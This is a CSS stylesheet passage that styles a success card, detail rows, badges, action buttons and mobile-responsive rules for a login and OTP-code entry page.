/* Success Card */
.success-card {
    text-align: center;
}

.welcome-message {
    font-size: 16px !important;
    color: #4b5563 !important;
}

.success-details {
    background: #f9fafb;
    border-radius: 12px;
    padding: 24px;
    margin: 32px 0;
}

.detail-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-bottom: 1px solid #e5e7eb;
}

.detail-item:last-child {
    border-bottom: none;
}

.detail-label {
    font-size: 14px;
    color: #6b7280;
    font-weight: 500;
}

.detail-value {
    font-size: 14px;
    color: #1a1a1a;
    font-weight: 600;
}

.success-badge {
    background: #d1fae5;
    color: #065f46;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 13px;
}

.action-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-top: 24px;
}

/* Responsive Design */
@media (max-width: 480px) {
    .login-card {
        padding: 32px 24px;
    }

    h1 {
        font-size: 24px;
    }

    .logo-icon,
    .notification-icon,
    .success-icon {
        width: 64px;
        height: 64px;
    }

    .logo-icon,
    .notification-icon svg,
    .success-icon svg {
        font-size: 32px;
        width: 32px;
        height: 32px;
    }

    .otp-input {
        width: 48px !important;
        height: 48px;
        font-size: 20px;
    }

    .otp-input-container {
        gap: 8px;
    }
}
</file>
